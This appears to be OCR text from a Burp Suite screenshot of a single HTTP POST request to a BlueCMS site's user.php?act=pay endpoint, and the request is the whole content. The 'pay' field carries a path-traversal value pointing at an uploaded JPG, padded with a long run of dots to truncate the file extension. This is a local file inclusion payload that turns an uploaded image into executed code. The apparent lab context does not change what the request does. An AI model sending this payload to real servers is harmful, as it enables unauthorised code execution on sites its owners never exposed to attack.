 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /user.php?act=pay HTTP/1.1
2 Host: bluecms.com
3 Content-Length: 202
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://bluecms.com
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
10 Referer: http://bluecms.com/user.php?act=
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: XDEBUG_SESSION=19341; OUTFOX_SEARCH_USER_ID_NCOO=1241896677.135206; PHPSESSID=arv2dc1bqb64e0gresv8lnab42;
detail=3
14 Connection: close
15
16 submit=%D4%DA%CF%DF%D6%A7%B8%B6&price=30&id=B1600932860E&name=%B1%E3%C3%F1%BF%A8&pay=
../../data/upload/face_pic/16009318533.jpg..........................................................................
....................................................................................................................
.........................................................